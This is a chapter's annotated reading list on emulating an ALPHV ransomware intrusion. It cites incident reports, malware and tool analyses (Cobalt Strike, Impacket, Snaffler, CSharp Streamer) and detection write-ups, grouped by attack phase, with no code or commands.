
Exercise Comparisons
Resources
The following resources expand on topics covered in this chapter.
Generating Test Cases
A writeup from the DFIR Report of an ALPHV ransomware attack
"IcedID Brings ScreenConnect and CSharp Streamer to ALPHV Ransomware Deployment" Accessed June 10, 2024
Read MoreInitial Access and Execution
A sandbox execution of the original VBS script used as part of the initial access phase of the ALPHV ransomware attack
"Analysis Document [2023.10.11_08-07]_5.vbs" Accessed August 24, 2024
Read MoreDiscovery
Details of the ports used by the Veeam software, targeted for port scanning as part of the emulated discovery activities
"Ports: Veeam Agent Management Guide" Accessed August 24, 2024
Read MoreCommand and Control
Details of the features of Cobalt Strike's malleable profile and how it can be customized
Chris Navarrete, Durgesh Sangvikar, Andrew Guan, Yu Fu, Yanhui Jia, Siddhart Shibiraj, "Cobalt Strike Analysis and Tutorial: How Malleable C2 Profiles Make Cobalt Strike Difficult to Detect" March 16, 2022
Read MoreLateral Movement
An analysis of Impacket scripts and the indicators that can be used for effective detection
Riccardo Ancarani, "Hunting for Impacket," 10 May, 2020
Read MoreCredential Access
Operational security consideration for using Cobalt Strike's beacon commands
"Beacon Command Behavior and OPSEC Considerations," Forta, Accessed August 24, 2024
Read MoreCollection
Snaffler, a popular post-exploitation tool for identifying and gathering sensitive information, such as credential material, from network shares
"Snaffler," Accessed September 15, 2024
Read MoreImpact
Different methods of encryptions used in ransomware execution
Yimi Hu, "A brief summary of encryption method used in widespread ransomware," Infosec Institute, January 13, 2017
Read MoreCreating Custom Tooling
An overview of CSharp Streamer and its capabilities
Hendrik Eckardt, "The csharp-streamer RAT," cyber.wtf, December 6, 2023
Read More